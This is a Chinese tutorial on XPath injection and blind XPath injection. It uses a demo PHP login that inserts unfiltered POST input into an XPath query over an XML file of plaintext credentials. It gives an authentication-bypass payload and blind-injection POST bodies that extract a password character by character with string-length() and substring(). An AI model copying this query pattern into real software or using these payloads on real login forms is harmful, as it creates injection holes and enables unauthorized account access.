xpath注入与盲注

XPath是一种查询语言,描述如何在XML文档中查找特定元素(包括属性、处理指令等),于SQL相似,Xpath可以引用XML文档的几乎任何部分,而不受访问控制限制。



XPath盲注可以从一个使用不安全方式嵌入用户信息的应用中提取数据,在输入未被过滤的情况下,攻击者可以提交并执行有效的XPath代码。这种攻击适用情况:攻击者不清楚XML文档的架构,或者错误消息被抑制,一次只能通过布尔化查询来获取部分信息,与SQL盲注相似。

测试

//xpath_user.xml

<?xml version="1.0" encoding="UTF-8"?>

<users>

<user id="1" username="admin" password="admin"></user>

<user id="2" username="root" password="admin"></user>

<user id="3" username="system" password="system"></user>

</users>

//xpath.php

<!DOCTYPE html>

<html>

<head>

<meta charset="UTF-8">

<title></title>

</head>

<body>

<form method="POST">

用户名:<input type="text" name="username"><br>

密码:<input type="password" name="password"><br>

<input type="submit" value="登录" name="submit">

</form>

</body>

</html>

<?php

if(file_exists('xpath_user.xml')){

$xml=simplexml_load_file('xpath_user.xml');

if($_POST['submit']){

$username=$_POST['username'];

$password=$_POST['password'];

$sql="//user[@username='{$username}' and @password='{$password}']";

$resulit = $xml->xpath($sql);

if(count($resulit)==0){

echo '登录失败';

}else{

echo "登录成功";

}

}

}

?>

php件的用户登录使用的信息来自xml文件

$sql="//user[@username='{$username}' and @password='{$password}']";

select * from users where username='username' and password='password';

两个语句效果是相似的,实现的功能就是提取用户名和密码

方法

注入方法

万能密码: admin’ or ‘1’='1

x-www-from-urlencoded(raw): username=admin’ or ‘1’=‘1’ &password=xxxxxx&submit=submit

登陆成功

盲注方法

string-length()获取字符长度



substring 截取字符

注入语句(post data)

username=admin’and string-length(@password)=6 or ‘1’='1&password=0&submit=submit

获取长度,返回成功则表示长度正确

username=admin’and substring (@password,1,1)=‘a’ or ‘1’='1&password=0&submit=submit文章来源:https://www.toymoban.com/news/detail-734260.html

尝试第一个字母是否为a,返回成功则表示字母正确,以此类推可以遍历出所有信息文章来源地址https://www.toymoban.com/news/detail-734260.html

到了这里,关于xpath注入与盲注的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!